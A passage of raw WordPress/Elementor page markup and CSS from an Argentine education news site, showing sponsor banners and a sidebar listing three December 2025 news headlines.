.wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60783 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Tiendas_online_colombianas_creadas_con_tiendanube-rfodkp2q03khknsl1vl6omui7icyes1ggw52p2f79k.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Tiendas_online_colombianas_creadas_con_tiendanube-rfodkp2q03khknsl1vl6omui7icyes1ggw52p2f79k.webp" alt="Impulso a los emprendedores" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/impulso-a-los-emprendedores/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/impulso-a-los-emprendedores/">Impulso a los emprendedores</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 4, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60770 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Universidad-paro-qsjultzj6lp8dbxkn79camwjvfjq7j0sy57xyhjxc8.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Universidad-paro-qsjultzj6lp8dbxkn79camwjvfjq7j0sy57xyhjxc8.jpg" alt="Otro paro universitario" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/otro-paro-universitario-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/otro-paro-universitario-2/">Otro paro universitario</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 1, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
